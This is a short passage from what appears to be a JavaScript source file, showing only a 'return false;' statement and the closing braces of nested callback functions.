			return false;
		})
	})
}
